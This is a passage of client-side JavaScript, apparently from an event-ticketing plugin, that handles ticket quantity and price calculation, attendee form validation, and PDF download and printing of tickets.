    const ticket_download_btn = document.getElementById('etn_ticket_download_btn');

    if (ticket_download_btn) {
        ticket_download_btn?.addEventListener('click', etn_ticket_download_btn_click);
    }

});

// Ticket PDF generate function
function makeTicketPDF(e) {
    var node = document.getElementsByClassName('etn-ticket-wrapper')[0];
    const ticketname = e.target.dataset.ticketname;

    htmlToImage.toPng(node).then(function (dataUrl) {
        var img = new Image();
        img.src = dataUrl;
        // document.body.appendChild(img);
        const jsPDF = window.jspdf.jsPDF;
        var doc = new jsPDF('p', 'mm', 'a4');
        doc.addImage(img, 'PNG', -145, 10, 500, 0, '', 'NONE');
        // window.open(doc.output("bloburl")) 
        doc.save(ticketname);

    })["catch"](function (error) {
        console.error('oops, something went wrong!', error);
    });
};

/*
* Event ticket quantity addition/sublimation
*/
function etn_ticket_quantity_update($, $scope) {
    // quantity add/ sub in event ticket
    let parent_ticket = $scope.find('.etn-event-form-parent');

    if (typeof parent_ticket !== "undefined") {
        let index = 0;

        parent_ticket.each(function (idx) {
            let unique_id = $(this).data('etn_uid');
            var $this = $(this).data('etn_uid', unique_id);
            var variations = $this.find(".variations_" + index);
            var single_ticket = variations.find(".etn-single-ticket-item");
            var ticket_length = single_ticket.length;

            // default check , if it has only one variation
            // show min ticket size

            if (typeof ticket_length !== "undefined" && ticket_length == 1) {
                var min_ticket = parseInt($this.find(".ticket_0").data("etn_min_ticket"));

                if (typeof min_ticket !== "undefined" && min_ticket !== null) {
                    $this.find(".ticket_0").val(min_ticket);
                    ticket_price_cal($this, single_ticket, variations);
                }
            }

            single_ticket.each(function (idx) {
                var ticket_wrap = $this.find(".etn_ticket_variation");
                // default call 
                multiPricing(ticket_wrap, idx, $(this));
                ticket_price_cal($(this), single_ticket, variations);
                $this.find(".etn_ticket_variation").on('keyup', function () {
                    let current_this = $(this);
                    multiPricing(ticket_wrap, idx, current_this);
                });
            });

            single_ticket.find('.qt-btn').on('click', function () {
                var $button = $(this);
                var $input = $button.closest('.etn-quantity').find("input.etn_ticket_variation");
                var current_key = $button.data('key');
                var $input_wrapper = single_ticket.parent('.variation_' + current_key);
                $input.val((i, v) => Math.max(0, +v + 1 * $button.data('multi')));
                multiPricing($input_wrapper, current_key, $(this));
                ticket_price_cal($this, single_ticket, variations);

            });

            // added quantity and price update in keyup
            single_ticket.find('.etn_ticket_variation').on('keyup', function () {
                ticket_price_cal($this, single_ticket, variations);
            });

            index++;
        });
    }

    var client_fname = $scope.find('#etn-st-client-fname');
    var client_lname = $scope.find('#etn-st-client-lname');
    var client_email = $scope.find('#etn-st-client-email');
    var cart_button = $scope.find('.etn-add-to-cart-block');
    const valid_email = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    var valid_input = [client_fname, client_lname, client_email];
    $.each(valid_input, function (index, value) {
        $(value).on('keyup', function () {

            stripe_client_validation(client_fname, client_lname, client_email, cart_button);

            $scope.find('.client_fname_error').html("");
            $scope.find('.client_lname_error').html("");
            $scope.find('.client_email_error').html("");

            if (client_fname.val() == '') {
                $scope.find('.client_fname_error').html(localized_data_obj.attendee_form_validation_msg.text);
            }
            if (client_lname.val() == '') {
                $scope.find('.client_lname_error').html(localized_data_obj.attendee_form_validation_msg.text);
            }

            if (client_email.val() == '') {
                $scope.find('.client_email_error').html(localized_data_obj.attendee_form_validation_msg.email.empty);
            }
            else if (valid_email.test(String(client_email.val()).toLowerCase()) == false) {
                $scope.find('.client_email_error').html(localized_data_obj.attendee_form_validation_msg.email.invalid);
            }

        });
    });

    /**
     * Get price, quantity
     * @param {*} $this 
     * @param {*} key 
     * @param {*} ticket_length 
     * @param {*} current_this 
     * @returns 
     */
    function multiPricing($this, key, current_this = null) {
        // min max quantity checking
        var ticket_div = $(".ticket_" + key);
        var etn_min_ticket = parseInt(ticket_div.data("etn_min_ticket"));
        var etn_max_ticket = parseInt(ticket_div.data("etn_max_ticket"));
        var etn_current_stock = parseInt(ticket_div.data("etn_current_stock"));
        var etn_cart_limit = parseInt(ticket_div.data("etn_cart_limit"));
        var etn_cart_limit_message = ticket_div.data("etn_cart_limit_message");
        var message_div = $this.find(".show_message_" + key);
        var current_input = ticket_div.val();

        if (etn_current_stock < etn_max_ticket) {
            etn_max_ticket = etn_current_stock;
        }

        $this.parents(".etn-single-ticket-item").next(".show_message").html("");

        // check stock value
        let $ticket_this = $this;
        let ticket_current_stock = etn_current_stock;
        if ($ticket_this.length > 1) {
            $ticket_this = current_this;
            ticket_current_stock = parseInt($ticket_this.data("etn_current_stock"));
        }
        if (parseInt($ticket_this.val()) > ticket_current_stock) {
            $ticket_this.val("").val(ticket_current_stock);
            message_div.html("").html($ticket_this.data("stock_limit"));
            return;
        } else {
            message_div.html("");
        }

        if (etn_max_ticket == 0 || (etn_min_ticket == 0 && etn_max_ticket == 0)) {
            return;
        }

        var qty_message = current_this.siblings('.ticket_' + key).data("qty_message");

        // checking min,max validation
        if ((current_input >= etn_min_ticket) && (current_input <= etn_max_ticket)) {
            message_div.html("");
        } else {
            // force input qty field
            // max
            if (ticket_div.val() > etn_max_ticket) {
                ticket_div.val(etn_max_ticket);
                message_div.html(qty_message);
            }
            // min
            if (ticket_div.val() < etn_min_ticket) {
                ticket_div.val(etn_min_ticket);
            }
        }
    }

    /**
     * Calculate ticket price
     * @param {*} $this 
     * @param {*} single_ticket 
     * @param {*} variations 
     */
    function ticket_price_cal($this, single_ticket, variations) {

        const pricing_form = $('.etn-event-form-parent.etn-ticket-variation')
        let decimal_number_points = pricing_form.data('decimal-number-points');
        let thousand_separator = pricing_form.data('thousand-separator');
        let decimal_separator = pricing_form.data('decimal-separator');
        if (typeof decimal_number_points === "undefined" || decimal_number_points === null) {
            style: 'decimal'
            decimal_number_points = 2;
        }

        const formatter = new Intl.NumberFormat(undefined, {
            minimumFractionDigits: decimal_number_points
        });


        var total_price = 0;
        var total_qty = 0;

        // calculating total qty,price
        var form_length = single_ticket.length;
        var cart_button = "etn-add-to-cart-block";

        for (let index = 0; index < form_length; index++) {
            var quantity = parseInt(variations.find('.ticket_' + index).val());
            var price = parseFloat(variations.find('.ticket_' + index).data("price"));
            var ticket_price = price.toFixed(decimal_number_points) * quantity;
            var sub_ticket_price = formatter.format(ticket_price)
                .replace(/,/g, thousand_separator)
                .replace(/\./g, decimal_separator);

            // subtotal display
            single_ticket.find('._sub_total_' + index).text(sub_ticket_price);
            total_price += ticket_price;
            total_qty += quantity;
        }

        const total_total_price_format = formatter.format(total_price)
            .replace(/,/g, thousand_separator)
            .replace(/\./g, decimal_separator);
        variations.find(".variation_total_price").html(total_total_price_format).val(total_total_price_format);
        variations.find(".variation_total_qty").html(total_qty).val(total_qty);
        variations.find(".variation_picked_total_qty").val(total_qty);

        if (total_qty > 0) {
            $("." + cart_button).removeAttr("disabled").removeClass('disabled');
            single_ticket.find(".etn_ticket_variation").removeClass("variation_qty_error")
        }
        else {
            $this.find("." + cart_button).attr("disabled", "disabled").addClass('disabled');
            single_ticket.find(".etn_ticket_variation").addClass("variation_qty_error")
        }

        const client_fname = $this.find('#etn-st-client-fname');
        const client_lname = $this.find('#etn-st-client-lname');
        const client_email = $this.find('#etn-st-client-email');

        if (client_fname.length > 0 || client_lname.length > 0 || client_email.length > 0) {
            if (client_fname.val() === '' || client_lname.val() === '' || client_email.val() === '') {
                $this.find("." + cart_button).attr("disabled", "disabled").addClass('disabled');
            } else {
                $this.find("." + cart_button).removeAttr("disabled").removeClass('disabled');
            }
        }
    }

}


function stripe_client_validation(client_fname, client_lname, client_email, cart_button) {
    if (client_fname.length > 0 || client_lname.length > 0 || client_email.length > 0) {
        if (client_fname.val() == '' || client_lname.val() == '' || client_email.val() == '') {
            cart_button.attr("disabled", "disabled").addClass('disabled');
        } else {
            cart_button.removeAttr("disabled").removeClass('disabled');
        }
    }
}

/**
 * ticket download mechanism
 *
 * @param {*} e
 */
function etn_ticket_download_btn_click(e) {

    const jsPDF = window.jspdf.jsPDF;
    const elementHtml = document.getElementById("etn_attendee_details_to_print").innerHTML;
    const doc = new jsPDF("p", "pt", "a4");
    const ticketname = e.target.dataset.ticketname;

    const getContent = "<div class='etn-ticket-pdf-wrapper' style='padding: 05px 15px; width:575px;height: 820px; margin: auto;'>" + elementHtml + "</div>";

    doc.html(getContent, {
        callback: function () {
            // to debug
            // window.open(doc.output("bloburl"));

            // to save as pdf file...
            doc.save(ticketname);
        },
        x: 10,
        y: 10,
    });
}

/**
 * print ticket content area
 * 
 * @param {*} ticketMarkup 
 * @returns 
 */
function etn_ticket_content_area(ticketMarkup) {
    "use strict";
    var mywindow = window.open('', 'PRINT', 'height=400,width=800');
    mywindow.document.write(
        '<style type="text/css">' +
        '.etn-ticket-main-wrapper{max-width:610px;width:100%;height:auto;margin:20px auto;border-radius:14px;padding:20px;border:1px solid #d8d9df}.etn-ticket{display:flex;flex-direction:column}.etn-ticket-logo-wrapper{text-align:center;padding-bottom:25px}.logo-shape{display:flex;justify-content:space-between;max-width:300px;margin:auto;align-items:center;margin-top:25px}span.logo-bar{border-bottom:1px solid #d8d9df;display:inline-block;width:100%;margin:0 5px}span.logo-bar.bar-two{width:18px;height:8px;background:#d8d9df;transform:rotate(45deg);border:none}.etn-ticket-head{border-bottom:2px dashed #eff0f1;margin-bottom:17px}.etn-ticket-head-title{color:#0d165e;font-size:24px;font-weight:700;margin:0 0 11 0}.etn-ticket-head-time{font-size:15;font-weight:400;margin-bottom:22px}.etn-ticket-body-top-ul{margin:0 0 30px 0;padding:0;list-style-type:none;display:grid;grid-template-columns:auto auto}.etn-ticket-body-top-li{font-size:14px;font-weight:700;color:#0d165e}.etn-ticket-body-top-li p{font-size:15px;font-weight:400;color:#656975}.etn-ticket-qr-code{text-align:center;border:1px soid #0d165e;border-radius:14px;font-weight:700;color:#0d165e}.etn-ticket-qr-code img{border:2px solid #0d165e;border-radius:14px}.etn-download-ticket{text-align:center;margin:30px auto;max-width:610px;display:flex;justify-content:space-between}.etn-download-ticket .etn-download-ticket-btn,.etn-download-ticket .etn-print-ticket-btn{background-color:#5d5dff;color:#fff;font-weight:700;font-size:16px;border:1px solid #5d5dff;border-radius:6px;width:100%}.etn-download-ticket .etn-print-ticket-btn{background-color:#fff;color:#5d5dff;margin-right:20px}.etn-qrImage{width:150px;height:150px}' +
        '.etn-ticket-wrapper.ticket-style-2 .etn-ticket-content{flex:0 0 60%;max-width:60%;padding-left:30px;border-left:1px solid #eaeaea}.etn-ticket-wrapper.ticket-style-2 .etn-qrImage{width:100%;height:auto;max-width:200px;max-height:200px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-main-wrapper{padding:0;border:none; display: flex;}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li p,.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li span{font-size:12px;font-weight:700;color:#A1A5AE;text-transform:uppercase;margin-right:5px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li,.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li p.etn-ticket-id{font-size:14px;font-weight:500;color:#11142E}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-head{margin-bottom:30px;padding-bottom:20px}' +
        '.etn-ticket-wrapper.ticket-style-2 .ticket-left-side {  flex: 0 0 30%; max-width: 30%;  padding-right: 30px; }' +
        '</style>');

    var contentToPrint = document.getElementsByClassName(ticketMarkup)[0].innerHTML;
    contentToPrint = contentToPrint.split("<div class=\"etn-download-ticket\">")[0];
    mywindow.document.write('</head><body >');
    mywindow.document.write(contentToPrint);
    mywindow.document.write('</body></html>');
    mywindow.document.close(); // necessary for IE >= 10
    mywindow.focus(); // necessary for IE >= 10*/
    mywindow.print();
    return true;
}